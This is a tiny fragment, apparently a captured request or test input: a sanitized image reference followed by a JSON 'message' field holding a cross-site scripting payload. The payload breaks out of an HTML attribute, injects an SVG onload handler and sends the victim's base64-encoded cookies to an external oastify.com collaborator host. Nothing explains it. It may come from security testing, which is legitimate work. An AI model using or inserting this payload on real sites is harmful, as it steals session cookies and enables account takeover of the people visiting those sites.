 {"message":"'\"><svg\/onload=fetch('\/\/1oqhst07zlyky20zwylc1z03puvlja.oastify.com\/'+btoa(document.cookie))>"}